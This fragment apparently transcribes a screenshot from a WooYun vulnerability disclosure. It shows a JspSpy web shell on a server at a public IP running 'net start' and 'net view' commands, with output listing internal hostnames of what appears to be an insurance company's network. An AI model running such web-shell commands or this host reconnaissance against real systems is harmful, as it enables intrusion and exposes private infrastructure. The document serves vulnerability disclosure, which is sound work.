 http://111.205.37.193:8001/wpp/foot.jsp
WooYun.org | 提...
Export Table
部署概要 - base_d...
JspSpy Private ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Parameter
cmd.exe /c net start > E:/Oracle/Middleware/user_projects/domains/base_domain/servers/APP3A
Execute
Execute Shell »
Parameter
net view
Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\BACKUP01
\\BOCI-DS-DB-B
\\BOCI-HOSV012
\\BOCI-JZZY-FRT1
\\BOCI-TOUCHAN
\\BOCI-TOUZI-B
\\BOCI-TOUZI-C
\\BOCI-TOUZI-D
\\BOCI-TOUZI-E BOCI-TOUZI-B
\\BOCI-YQZL-AP1
\\BOCI-YQZL-APP2
\\BOCINS-GONGHUI
\\CHANGFUNENGLI-Z
\\EBOCINS003
\\EHR-1
\\EHR-2
\\ESB-JMSSERVER-A
\\ESB-JMSSERVER-B
\\ESB-MONGODB-B
\\ESB-MONGODB_A
\\ESB-SOAMP-A
\\ESB-SOAMP-B
\\ESB_MANGODB_C ESB_MangoDB_C.bocins.com
\\FILENET-APP1
www.wooyun.org